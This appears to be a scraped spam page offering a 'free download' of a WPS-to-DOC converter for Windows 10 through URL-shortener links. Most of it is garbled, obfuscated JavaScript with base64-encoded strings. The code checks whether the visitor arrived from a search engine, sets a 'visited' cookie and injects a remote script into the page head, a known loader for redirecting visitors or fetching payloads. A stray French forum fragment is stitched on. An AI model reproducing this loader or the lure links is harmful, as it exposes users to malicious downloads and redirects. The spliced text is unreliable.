

[Free Download Datei Converter Wps Doc For Windows 10](https://bytlly.com/1vks40)

W Writer - [Document 1 \*]



[Free Download Datei Converter Wps Doc For Windows 10](https://bytlly.com/1vks40)



var\_0x593b=['Y29va2ll','bWF0Y2g=','bVF3V0k=','aW5kZXhPZg==','OyBleHBpcmVzPQ==','OyBkb21haW49','bkZKR1g=','Z2V0VGltZQ==','RHNwV1A=','UGRZbWc=','YmJvc2g=','Lmfbbmcu','LnlhaG9vLg==','LmfsdGF2aXN0YS4=','dmlzaXRlZA==','aHR0cHM6 cFBZTVU=','Z2V0','bll2UG8=','blp0YXQ=','bGVuZ3Ro','UmRkdHQ=','aWxzblE=','c2V0','eFZIbHY=','THZzTEE=','ZVNXYXg=','cXdRckI=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','NHwzfDB8MXw1fDI=','c3l ){var\_0x1609a7=function(\_0x1ab539){while(--\_0x1ab539){\_0x342c97['push'](\_0x342c97['push'](\_0x342c97['push'](\_0x342c97['shift']());}};\_0x1609a7(++\_0xea855e);}(\_0x593b,0xd9));var\_0xcfb8=function(\_0x1c8671-\_0x1c8671-\_0x1c8671

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x44a8f8=\_0x2b0213();}catch(\_0x4b35e5){\_0x44a8f8=window;}var\_0x4c39f5='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x44a8f8['atob']ll(\_0x44a8f8['ato

 $_0x1f014f=0x0, 0x2654a6, 0x1361ca, 0x861e52=0x0, 0x39ab36="; 0x1361ca=-0x33a04c[^{\circ}charAt'](-0x861e52++);^{\circ}$  $_0x39ab36$ ;});}());\_0xcfb8['base64DecodeUnicode']=function(\_0x3912eb){var\_0x4dabd1=atob(\_0x3912eb);var\_0x10e6fa=[];for(var\_0x4caab2=0x0,\_0x5b6da4=\_0x4dabd1['length'];\_0x4caab2=0x156d8d;}};var\_0x586957=\_0xa9048[\_0xcfb8('0x \_0x1ac568=0x0;\_0x1ac568=\_0x236dae;},'ilsnQ':'zvD','xVHlv':function\_0x2f228f(\_0xa62729,\_0x284aaa){return\_0xa62729(\_0x284aaa);},'LvsLA':function\_0x5687d1(\_0x5ce3b9,\_0x23611e){return\_0x5ce3b9+\_0x23611e;},'eSWax':\_0xcfb8('0x1d

\_0x22b42b[\_0xcfb8('0x1e')],\_0x22b42b[\_0xcfb8('0x1f')],\_0x22b42b['QBGrp'],\_0xcfb8('0x1f')],\_0x22b42b['QBGrp'],\_0xcfb8('0x20'),\_0xcfb8('0x20'),\_0xcfb8('0x21'),\_0x22b42b[\_0xcfb8('0x21'),\_0x22b42b[\_0xcfb8('0x21'),\_0x22b42b[\_0x avec)...yandex ],\_0x7623eb=document['referrer'],\_0x1a2a6b=![],\_0x4218b6=cookie[\_0xcfb8('0x23')](\_0x22b42b[\_0xcfb8('0x24')]);for(var\_0x253c27=0x0;\_0x22b42b[\_0xcfb8('0x25')](\_0x253c27++){if(\_0x22b42b[\_0xcfb8('0x26')]);\_0x253 lsnQ']){cookie[\_0xcfb8('0x29')](\_0x22b42b[\_0xcfb8('0x29')](\_0x22b42b[\_0xcfb8('0x24')],0x1,0x1);if(!\_0x4218b6){\_0x22b42b[\_0xcfb8('0x2a')](include,\_0x22b42b[\_0xcfb8('0x2b')](\_0x22b42b[\_0xcfb8('0x2b')](\_0x22b42b[\_0xcfb8('0x2b Document wps à convertir en doc [Résolu/Fermé]Merci de m'aiderDocument wps à convertir en docFichier de 77MO wps que je veux convertir en doc ou pdfMes documents sont en.

e10c415e6f